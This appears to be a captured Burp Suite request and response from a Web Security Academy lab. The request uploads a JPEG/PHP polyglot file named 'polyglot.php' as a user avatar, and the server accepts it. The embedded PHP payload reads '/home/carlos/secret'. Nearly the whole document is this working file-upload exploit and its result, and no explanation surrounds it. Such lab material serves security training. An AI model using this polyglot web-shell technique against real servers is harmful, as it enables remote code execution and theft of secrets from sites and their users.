 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a6700590460145580b4b2d500f700c7.web-security-academy.net
3 Cookie: session=mWyKttAjgHUZFRZeLT5IlDexFacDKEWh
4 Content-Length: 25949
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryluhpT0ilXmuYg4eu
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a6700590460145580b4b2d500f700c7.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6700590460145580b4b2d500f700c7.web-security-academy.net/my-accou
nt
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 ------WebKitFormBoundaryluhpT0ilXmuYg4eu
25 Content-Disposition: form-data; name="avatar"; filename="polyglot.php"
26 Content-Type: application/x-php
27
28 ÿØÿàJFIFHHÿþM<?php echo 'START ' .
file_get_contents('/home/carlos/secret') . ' END'; ?>ÿÛC
29
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Aug 2026 10:21:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/polyglot.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>